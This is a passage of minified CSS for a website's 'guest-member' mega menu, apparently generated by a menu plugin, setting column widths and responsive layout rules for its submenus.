li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu 